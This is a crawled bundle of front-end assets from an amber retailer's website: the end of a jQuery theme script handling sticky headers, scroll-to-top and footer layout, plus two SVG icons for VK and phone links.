            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar over hover
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
        var header = $('html:not(.route-common-home) .mid-bar').outerHeight();
        if (site.length) {
            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }


    // Sticky Mobile
    if (!Journal['isDesktop'] && Journal['headerMobileStickyStatus'] && $html.hasClass('mobile-header-active')) {
        var mobileBar = $('.mobile-header .sticky-bar');
        if (mobileBar.length) {
            var mobileBarSticky = mobileBar.offset().top;
            var mobileBarHeight = mobileBar.outerHeight();
            $(window).on('scroll', function() {
                var scroll = $(this)[0].scrollY
                if (scroll >= mobileBarSticky) {
                    mobileBar.addClass('mobile-bar-sticky');
                    $body.css('padding-top', mobileBarHeight);
                } else {
                    mobileBar.removeClass('mobile-bar-sticky');
                    $body.css('padding-top', '');
                }
            });
        }
    }

    //Focus mini search on click
    if (Journal['isDesktop'] && (Journal['headerMiniSearchDisplay'] === 'page')) {
        $('.search-trigger, .desktop .search-categories .j-menu > li > a').click(function() {
            $('.header-search input').focus();
        });
    }

    // Scroll Top
    if (Journal['scrollTop']) {
        var scrollTopTimeout;

        $(window).on('scroll', function() {
            clearTimeout(scrollTopTimeout);
            var scroll = $(this)[0].scrollY
            if (scroll > 500) {
                $('.scroll-top').addClass('scroll-top-active');

                scrollTopTimeout = setTimeout(function() {
                    $('.scroll-top').removeClass('scroll-top-active');
                }, 3000);
            } else {
                $('.scroll-top').removeClass('scroll-top-active');
            }
        });

        $('.scroll-top').click(function() {
            anime({
                targets: 'html, body',
                scrollTop: 0,
                duration: 750,
                easing: 'easeInOutQuad'
            });
        });
    }

    if ($html.hasClass('footer-reveal')) {
        var footerHeight = $('.desktop.footer-reveal footer').outerHeight();
        $('.desktop body').css('padding-bottom', footerHeight);
    }
});

$('.block-map iframe').on('load', function() {
    $('.block-map .journal-loading').hide();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/vk-ss.svg
body_size: 502
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.25 51.25">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M9.97,17.64c1.47,0,4.6,0,5.65,0,.22,0,.42.13.51.33,1.3,2.82,2.88,5.38,4.79,7.63.16.26.56.23.68-.05.6-1.45,1.69-4.97-.43-7.48-.19-.22-.11-.57.16-.69,2.15-.9,4.26-1.03,6.31-.11.43.19.71.62.71,1.09l.48,7.26c0,.32.29.58.61.51,2.36-.5,3.76-4.04,5.13-7.74.17-.46.6-.76,1.09-.76h5.21c.43,0,.77.38.69.8-.49,2.62-3.13,6.03-4.51,7.66-.48.57-.48,1.39,0,1.96l4.66,5.54c.33.4.05,1.01-.47,1.01h-5.89c-.48,0-.95-.2-1.27-.56l-4.12-3.43c-.21-.23-.62-.32-.82-.07-.51.62-.47,1.39-.71,3.12-.08.54-.56.93-1.11.93h-4.03c-.57,0-1.14-.12-1.66-.37-2.31-1.1-8.63-4.98-12.18-15.86-.12-.36.16-.75.54-.75Z"/>
  <rect class="cls-1" x=".62" y=".62" width="50" height="50" rx="8.65" ry="8.65"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/phone-ss.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.25 51.25">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.66,30.59c1.69,1.69,5.11,4.91,7.44,5.48,2.33.57,4.06-.73,5.88-2.29.96-.82,1.38-1.77,3.71-2.19,2.41-.43,9.19,4.07,10.82,6,4.95,5.87.51,12.43-6.17,12.99-8.27.69-19.29-6.83-27.06-14.61C7.5,28.2-.02,17.18.67,8.91,1.23,2.23,7.8-2.21,13.66,2.74c1.93,1.63,6.44,8.41,6,10.82-.42,2.32-1.37,2.75-2.19,3.71-1.56,1.82-2.87,3.55-2.29,5.88.57,2.33,3.79,5.75,5.48,7.44Z"/>
</svg>